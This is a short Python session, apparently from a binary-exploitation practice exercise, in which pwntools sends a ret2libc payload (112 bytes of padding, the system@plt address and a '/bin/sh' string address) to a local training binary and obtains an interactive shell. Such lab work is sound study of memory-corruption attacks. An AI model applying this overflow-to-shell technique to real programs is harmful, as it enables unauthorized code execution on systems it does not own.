 Python 3.10.6 (main, May 29 2023, 11:10:38) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> sh=process('./ret2libc1')
[x] Starting local process './ret2libc1'
[+] Starting local process './ret2libc1': pid 2846
>>> binsh_addr = 0x8048720
>>> system_plt = 0x08048460
>>> payload = flat(['a' * 112, system_plt, 'b' * 4, binsh_addr])
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
>>> sh.sendline(payload)
>>> sh.interactive()
[*] Switching to interactive mode
RET2LIBC >_<
ls
exploit.py  ret2libc1  ret2libc1.c  ret2libc1.idb
pwd
/home/zq/桌面/test/stackoverflow/ret2libc/ret2libc1